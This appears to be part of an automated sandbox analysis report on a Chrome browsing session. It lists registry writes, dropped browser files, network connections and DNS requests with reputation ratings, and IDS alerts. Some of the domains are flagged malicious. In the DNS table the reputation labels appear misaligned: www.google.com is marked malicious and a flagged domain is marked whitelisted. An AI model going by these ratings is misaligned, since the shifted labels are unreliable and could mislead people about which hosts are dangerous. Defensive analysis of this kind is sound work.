| (PID) Process: | (3312) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2976-13258577764067375 |
Value: 259 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3252-13245750958665039 |
Value: 0 | |||
| (PID) Process: | (2976) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
146
Suspicious files
72
Text files
3 452
Unknown types
600
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-60354664-BA0.pma | — | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\31a9752e-f796-4e8c-b861-186b52d8e261.tmp | — | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000048.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\CURRENT | text | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\CURRENT~RFd8bc6.TMP | text | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old~RFd8ba6.TMP | text | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Last Tabs | binary | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old~RFd8b68.TMP | text | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2976 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old~RFd8d1d.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
54
DNS requests
33
Threats
2
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1884 | chrome.exe | 46.166.139.215:443 | www82.zippyshare.com | NForce Entertainment B.V. | NL | unknown |
1884 | chrome.exe | 13.226.156.53:443 | d10lumateci472.cloudfront.net | — | US | unknown |
1884 | chrome.exe | 142.250.186.141:443 | accounts.google.com | Google Inc. | US | whitelisted |
1884 | chrome.exe | 13.226.156.99:443 | ds88pc0kw6cvc.cloudfront.net | — | US | unknown |
1884 | chrome.exe | 104.75.88.112:443 | s7.addthis.com | Akamai Technologies, Inc. | NL | suspicious |
1884 | chrome.exe | 173.192.101.24:443 | p232207.clksite.com | SoftLayer Technologies Inc. | US | suspicious |
1884 | chrome.exe | 35.190.68.123:443 | www.maxonclick.com | Google Inc. | US | whitelisted |
1884 | chrome.exe | 192.243.59.12:443 | gz06x5tqlj.com | DataWeb Global Group B.V. | US | malicious |
1884 | chrome.exe | 172.64.132.18:443 | freychang.fun | Cloudflare Inc | US | unknown |
1884 | chrome.exe | 94.31.29.128:443 | p232207.mycdn.co | netDNA | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www82.zippyshare.com |
| unknown |
accounts.google.com |
| shared |
d10lumateci472.cloudfront.net |
| whitelisted |
ds88pc0kw6cvc.cloudfront.net |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
s7.addthis.com |
| whitelisted |
p232207.clksite.com |
| whitelisted |
www.maxonclick.com |
| whitelisted |
gz06x5tqlj.com |
| whitelisted |
www.google.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1048 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
1048 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |